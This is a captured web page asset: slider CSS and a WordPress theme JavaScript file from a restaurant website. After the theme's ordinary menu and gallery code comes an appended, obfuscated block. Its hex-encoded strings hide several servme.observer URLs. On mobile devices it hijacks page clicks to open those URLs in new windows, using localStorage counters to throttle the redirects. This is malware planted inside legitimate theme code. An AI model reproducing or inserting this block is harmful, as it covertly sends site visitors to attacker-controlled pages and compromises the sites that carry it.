a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.motopress-image-slider-obj .flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.motopress-image-slider-obj .flex-pauseplay a:hover{opacity:1}.motopress-image-slider-obj .flex-pauseplay a.flex-play:before{content:'\f003'}.motopress-image-slider-obj .flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.motopress-image-slider-obj .flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.motopress-image-slider-obj .flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.motopress-image-slider-obj .flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.motopress-image-slider-obj .flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.motopress-image-slider-obj .flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.motopress-image-slider-obj .flex-control-thumbs li{width:25%;float:left;margin:0}.motopress-image-slider-obj .flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.motopress-image-slider-obj .flex-control-thumbs img:hover{opacity:1}.motopress-image-slider-obj .flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.motopress-image-slider-obj .flex-direction-nav .flex-prev{opacity:1;left:10px}.motopress-image-slider-obj .flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6
body_size: 4238
content:
!function(a){"use strict";CHERRY_API.utilites.namespace("tools.popup"),CHERRY_API.utilites.namespace("tools.slider"),CHERRY_API.utilites.namespace("tools.stickup"),CHERRY_API.utilites.namespace("tools.navigation"),CHERRY_API.tools.popup={init:function(a){var b=this;CHERRY_API.status.document_ready?b.render(a):CHERRY_API.variable.$document.on("ready",b.render(a))},render:function(b){a.isFunction(jQuery.fn.magnificPopup)&&(a(".popup-img").each(function(b,c){var d=a(this),e=d.data("init");null!=e&&void 0!=e||(e=new Object,e.type="image"),d.magnificPopup(e)}),a(".popup-gallery").each(function(b,c){var d=a(this),e=d.data("popup-init");d.magnificPopup(e)}),1==cherry_data.use_lightbox&&0<=a(".single-popup-image").length&&a(".single-popup-image").magnificPopup({type:"image"}),1==cherry_data.use_lightbox&&0<=a(".single-popup-video").length&&a(".single-popup-video").magnificPopup({type:"iframe"}))}},CHERRY_API.tools.slider={init:function(a){var b=this;CHERRY_API.status.document_ready?b.render(a):CHERRY_API.variable.$document.on("ready",b.render(a))},render:function(b){a.isFunction(jQuery.fn.slick)&&a(".post-gallery").each(function(b,c){var d=a(this),e=d.data("init");e.customPaging=function(a,b){return e.dotsFormat},d.slick(e)})}},CHERRY_API.tools.stickup={init:function(a){var b=this;CHERRY_API.status.document_ready?b.render(a):CHERRY_API.variable.$document.on("ready",b.render(a))},render:function(b){a.isFunction(jQuery.fn.CherryStickUp)&&a(sticky_data.selector).CherryStickUp(sticky_data.args)}},CHERRY_API.tools.navigation={init:function(a){var b=this;CHERRY_API.status.document_ready?b.render(a):CHERRY_API.variable.$document.on("ready",b.render(a))},render:function(b){var c,d,e,f,g,h=this;if(c=document.getElementById("menu-primary"),c&&(d=c.getElementsByTagName("button")[0],"undefined"!=typeof d)){if(e=c.getElementsByTagName("ul")[0],"undefined"==typeof e)return void(d.style.display="none");e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),d.onclick=function(){-1!==c.className.indexOf("toggled")?(c.className=c.className.replace(" toggled",""),d.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(c.className+=" toggled",d.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},f=e.getElementsByTagName("a"),g=e.getElementsByTagName("ul");for(var i=0,j=g.length;i<j;i++)g[i].parentNode.setAttribute("aria-haspopup","true");for(i=0,j=f.length;i<j;i++)f[i].addEventListener("focus",h.toggle_focus,!0),f[i].addEventListener("blur",h.toggle_focus,!0);h.double_tap_to_go(a(">li:has(>ul)",a(e))),a("li",a(e)).hover(function(){h.show_sub(a(this))},function(){h.hide_sub(a(this))})}},show_sub:function(a){a.addClass("menu-hover")},hide_sub:function(a){var b;clearTimeout(b),b=setTimeout(function(){a.removeClass("menu-hover")},400)},double_tap_to_go:function(b){var c=this,d=!1;return!!("ontouchstart"in window||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&void b.each(function(){a(this).on("click",">a",function(b){var e=a(this);c.isMobile(e)||e[0]!=d[0]&&(b.preventDefault(),d=e)})})},isMobile:function(a){var b=a.closest("nav.menu").find("button"),c=null;return!!b.length&&(c=b.css("display"),"none"!==c)},toggle_focus:function(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus",""):a.className+=" focus"),a=a.parentElement}},a(function(){CHERRY_API.tools.popup.init(),CHERRY_API.tools.slider.init(),CHERRY_API.tools.stickup.init(),CHERRY_API.tools.navigation.init()})}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());